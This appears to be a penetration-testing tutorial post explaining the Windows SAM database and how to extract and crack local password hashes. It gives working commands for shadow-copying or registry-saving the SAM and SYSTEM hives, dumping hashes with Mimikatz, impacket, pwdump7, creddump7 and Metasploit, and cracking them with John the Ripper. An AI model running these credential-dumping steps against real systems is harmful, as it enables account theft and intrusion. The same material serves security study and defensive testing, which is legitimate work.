Windows Credentials part-1 SAM Database
Introduction to SAM
Local Windows credentials are stored in the Security Account Manager (SAM) database as password hashes using the NTLM hashing format, which is based on the MD4 algorithm.
We can reuse acquired NTLM hashes to authenticate to a different machine, as long as the hash is tied to a user account and password registered on that machine
It is the responsibility of LSA (Local Security Authority) to verify user login by matching the passwords with the database maintained in SAM.
SAM starts running in the background as soon as the Windows boots up.
located at C:\Windows\System32\config\SAM but the SYSTEM process has an exclusive lock on it, preventing us from reading or copying it even from an administrative command prompt
Failure to copy the SAM database
copy c:\Windows\System32\config\sam C:\Users\nored0x\Downloads\sam
There are two potential workarounds.
- First, we could use the Volume Shadow Copy Server, which can create a snapshot (or “shadow volume”) of the local hard drive with vssadmin,
- The second approach, which will work on our Windows 10 machine, is to execute this option through WMIC launched from an administrative command prompt. Specifically, we’ll launch wmic, specify the shadowcopy class, create a new shadow volume and specify the source drive with “Volume=‘C:\’”. This will create a snapshot of the C drive.
Creating a shadow volume
wmic shadowcopy call create Volume='C:\'
Listing shadow volumes
vssadmin list shadows
Shadow copying the SAM database
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\system32\config\sam C:\users\nored0x\Downloads\sam
The encryption keys are stored in the SYSTEM file, which is in the same folder as the SAM database. However, it is also locked by the SYSTEM account
Shadow copying the SYSTEM file
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\system32\config\system C:\users\nored0x\Downloads\system
registry
We can also obtain a copy of the SAM database and SYSTEM files from the registry in the HKLM\sam and HKLM\system hives, respectively. Administrative permissions are required to read and copy
reg save HKLM\sam C:\users\nored0x\Downloads\sam
reg save HKLM\system C:\users\nored0x\Desktop\system
tools
samdump2
samdump2 SYSTEM SAM
pwdump7
This tool extracts the SAM file from the system and dumps its credentials
download :https://www.tarasco.org/security/pwdump_7/pwdump7.zip
windws7
pwdump7.exe

pwdump7.exe
Invoke-PowerDump.ps1
download:https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-PowerDump.ps1
Import-Module .\Invoke-PowerDump.ps1
Invoke-PowerDump
creddump7
sudo apt install python-crypto #if didn't work | error in kali2021
wget https://ftp.dlitz.net/pub/dlitz/crypto/pycrypto/pycrypto-2.6.1.tar.gz
tar -xvzf pycrypto-2.6.1.tar.gz
cd pycrypto-2.6.1
python setup.py build
sudo python setup.py build instal
sudo git clone https://github.com/Neohapsis/creddump7
python pwdump.py /home/kali/system /home/kali/sam
impacket
Impacket tool can also extract all the hashes for you from the SAM file
impacket-secretsdump -system SYSTEM -sam SAM local
Mimikatz
privilege::debug
token::elevate ##allowing mimikatz to access the SAM file
lsadump::sam
Metasploit Framework: HashDump
The hashdump post module will dump the contents of the SAM database.
hashdump
Metasploit Framework: credential_collector
use post/windows/gather/credentials/credential_collector
set session n
exploit
Metasploit Framework: load kiwi
Kiwi extension to perform various types of credential-oriented operations, such as dumping passwords and hashes, dumping passwords in memory, generating golden tickets, and much more
load kiwi
lsa_dump_sam
Decrypting Hash
John The Ripper
sudo john hash -w=/usr/share/wordlists/rockyou.txt --format=NT
I finished part 1 in Windows Credentials today waite me in the next part.